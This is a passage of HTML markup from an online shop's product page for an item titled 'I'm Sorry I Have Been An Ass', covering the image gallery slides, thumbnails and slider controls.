            data-media-id="template--18597271863389__main-25813479620701"
            data-alt="I'm Sorry I Have Been An Ass"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25813479620701">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25813671805021"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25813671805021"
            data-alt="I'm Sorry I Have Been An Ass"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25813671805021">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25813673508957"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25813673508957"
            data-alt="I'm Sorry I Have Been An Ass"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25813673508957">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18597271863389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18597271863389__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18597271863389__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25813478441053"
              data-media-position="1"
              data-alt="I'm Sorry I Have Been An Ass"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-1
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=416" alt="I&#39;m Sorry I Have Been An Ass" srcset="//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25813479129181"
              data-media-position="2"
              data-alt="I'm Sorry I Have Been An Ass"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-2
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=416" alt="I&#39;m Sorry I Have Been An Ass" srcset="//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25813479194717"
              data-media-position="3"
              data-alt="I'm Sorry I Have Been An Ass"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-3
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=416" alt="I&#39;m Sorry I Have Been An Ass" srcset="//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=162 162w, 